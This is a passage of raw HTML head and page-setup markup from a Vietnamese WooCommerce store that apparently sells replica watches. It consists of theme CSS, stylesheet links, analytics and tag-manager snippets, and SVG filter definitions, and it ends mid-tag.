.has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#ddd;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}figure{margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://donghoreplica.vn/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1769154398' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://donghoreplica.vn/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://donghoreplica.vn/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.2.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='pzf-style-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/button-contact-vr/css/style.css?ver=1769154398' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://donghoreplica.vn/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link data-minify="1" rel='stylesheet' id='megamenu-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/uploads/maxmegamenu/style_vi.css?ver=1769154398' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1769154398' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-genericons-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/icons/genericons/genericons/genericons.css?ver=1769154398' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-fontawesome-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/icons/fontawesome/css/font-awesome.min.css?ver=1769154398' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-fontawesome5-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/icons/fontawesome5/css/all.min.css?ver=1769154398' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='slick-cus1.csss-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/themes/jetaime/slicky/slick.css?ver=1769154398' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='slick-cus2.css-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/themes/jetaime/slicky/slick-theme.css?ver=1769154398' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='select2-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/select2.css?ver=1769154398' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='thwvsf-public-style-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/product-variation-swatches-for-woocommerce/public/assets/css/thwvsf-public.min.css?ver=1769154398' type='text/css' media='all' />
<style id='thwvsf-public-style-inline-css' type='text/css'>

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default {
               	width: 45px; 
               	border-radius: 2px; 
               	height:  45px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_default{
               	width: auto; 
               	height:  45px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_default .thwvsf-item-span.item-span-text{
           		font-size: 16px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_default {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_default::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_default.thwvsf-selected:after {
				content: '';
			}
		

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1 {
               	width: 45px; 
               	border-radius: 50px; 
               	height:  45px;
               	box-shadow: 0 0 0 1px #75a3c1; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_1{
               	width: auto; 
               	height:  45px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_1 .thwvsf-item-span.item-span-text{
           		font-size: 16px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_1 {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_1::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #1272d7;
			    box-shadow: 0 0 0 2px #1272d7;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1:hover{
				-webkit-box-shadow: 0 0 0 3px #1272d7;
				box-shadow: 0 0 0 3px #1272d7;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_1.thwvsf-selected:after {
				content: '';
			}
		

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2 {
               	width: 45px; 
               	border-radius: 2px; 
               	height:  45px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_2{
               	width: auto; 
               	height:  45px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_2 .thwvsf-item-span.item-span-text{
           		font-size: 16px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_2 {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_2::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_2.thwvsf-selected:after {
				content: '';
			}
		

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3 {
               	width: 45px; 
               	border-radius: 2px; 
               	height:  45px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_3{
               	width: auto; 
               	height:  45px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_3 .thwvsf-item-span.item-span-text{
           		font-size: 16px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_3 {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_3::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_3.thwvsf-selected:after {
				content: '';
			}
		
</style>
<link data-minify="1" rel='stylesheet' id='flatsome-main-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome.css?ver=1769154398' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://donghoreplica.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.3);
				src:
					url(https://donghoreplica.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.3) format("embedded-opentype"),
					url(https://donghoreplica.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.3) format("woff2"),
					url(https://donghoreplica.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.3) format("truetype"),
					url(https://donghoreplica.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.3) format("woff"),
					url(https://donghoreplica.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.3#fl-icons) format("svg");
			}
</style>
<link data-minify="1" rel='stylesheet' id='flatsome-shop-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=1769154398' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-style-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/themes/jetaime/style.css?ver=1769154398' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='devvn-quickbuy-style-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/devvn-quick-buy/css/devvn-quick-buy.css?ver=1769154398' type='text/css' media='all' />
<style id='devvn-quickbuy-style-inline-css' type='text/css'>
a.devvn_buy_now_style{
                        max-width: 350px !important;
                    }
</style>
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C700%2Cregular%2C700%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://donghoreplica.vn/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Rất tiếc, sản phẩm này hiện không tồn tại. Hãy chọn một phương thức kết hợp khác.</p>
</script>
<script type='text/javascript' src='https://donghoreplica.vn/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js' defer></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://www.googletagmanager.com/gtag/js?id=UA-261145644-1' id='google_gtagjs-js' async></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["donghoreplica.vn"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-261145644-1", {"anonymize_ip":true});
gtag("config", "G-S3ZKFWCQGM");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://donghoreplica.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://donghoreplica.vn/wp-json/wp/v2/product/36136" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://donghoreplica.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://donghoreplica.vn/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://donghoreplica.vn/?p=36136' />
<link rel="alternate" type="application/json+oembed" href="https://donghoreplica.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdonghoreplica.vn%2Fdong-ho-longines-master-annual-3%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://donghoreplica.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdonghoreplica.vn%2Fdong-ho-longines-master-annual-3%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.107.0" /><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://donghoreplica.vn/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://donghoreplica.vn/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-Y1VK3KXJL5"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Y1VK3KXJL5');
</script>
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5X5GRQRG');</script>
<!-- End Google Tag Manager -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><link rel="icon" href="https://donghoreplica.vn/wp-content/uploads/2023/03/cropped-logo-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://donghoreplica.vn/wp-content/uploads/2023/03/cropped-logo-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://donghoreplica.vn/wp-content/uploads/2023/03/cropped-logo-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://donghoreplica.vn/wp-content/uploads/2023/03/cropped-logo-1-1-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #f8c73c;}.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #ffffff}.header-main{height: 80px}#logo img{max-height: 80px}#logo{width:170px;}.header-bottom{min-height: 40px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 140px;}.header.show-on-scroll,.stuck .header-main{height:80px!important}.stuck #logo img{max-height: 80px!important}.search-form{ width: 95%;}.header-bg-color {background-color: #000000}.header-bottom {background-color: #f8c73c}.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #f8c73c;}/* Color !important */[data-text-color="primary"]{color: #f8c73c!important;}/* Background Color */[data-text-bg="primary"]{background-color: #f8c73c;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #f8c73c;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #f8c73c}.nav-tabs > li.active > a{border-top-color: #f8c73c}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #f8c73c }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #f8c73c }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #f8c73c;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Roboto", sans-serif}body{font-weight: 0}body{color: #0a0909}.nav > li > a {font-family:"Roboto", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Roboto", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #0a0a0a;}.alt-font{font-family: "Roboto", sans-serif;}.alt-font{font-weight: 0!important;}a{color: #000a14;}.shop-page-title.featured-title .title-bg{ background-image: url(https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-2.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.absolute-footer, html{background-color: #e6bf33}.page-title-small + main .product-container > .row{padding-top:0;}.header-vertical-menu__opener{height: 40px}.header-vertical-menu__opener{background-color: #e8b937}/* Custom CSS Mobile */@media (max-width: 549px){.tabs-home ul li {padding: 5px 0; width: 23% }h2.title-home, h2.title-homep {font-size:18px}.quantity {margin-right: 0px }.button, button {padding:0px 5px}.menu-title {display: inline-block!important}.header-bottom .container{padding-left:1px!important; padding-right:1px!important}.slide-home .col {padding-bottom: 10px }.mua-ngay .buy_now_button {width:100%!important}.single_add_to_cart_button {width:75%!important}.tabs-home ul li::before { margin: 0 auto}.tabs-home ul li {height:auto; padding-top: 90px; ;padding-left:unset; text-align: center; margin-right: 1px!important }.tabs-home ul li a {padding: 0 8px; text-transform: capitalize;}.tabs-home li.active a:before, .border-product:before, .tabs-home li:hover a:before { display: none}.col-product-home .col-inner .ux-menu a {padding:8px 15px}.ux-menu .menu-item span {white-space: nowrap; }.tintuc-home-3 .post-item {margin-bottom: 5px}.tintuc-home-3 .post-item .box-vertical{display: table;width: 100%;}.tintuc-home-3 .post-item .box-image {direction: rtl; display: table-cell;vertical-align: middle; width:35%!important;padding-right : 5px}.row-product-home .large-3 img {border-radius: 0}.mobile-nav span {font-size : .7em; color: #000 }.mobile-nav .icon-menu, .icon-shopping-cart, .icon-search{color: #000 }.header-bottom {background-color : #000 }.searchform .button.icon {padding: 1px }.section_tab_home {margin-bottom: -30px}.col-product-home .col-inner .ux-menu {overflow-x : scroll; }.mobile-sidebar .children > li > a {color: #000!important; font-size:16px!important; font-weight: bold!important;}.mobile-sidebar .children > li > ul > li > a {font-weight: normal!important }}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
</head>

<body data-rsssl=1 class="product-template-default single single-product postid-36136 theme-flatsome woocommerce woocommerce-page woocommerce-no-js mega-menu-primary lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5X5GRQRG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA 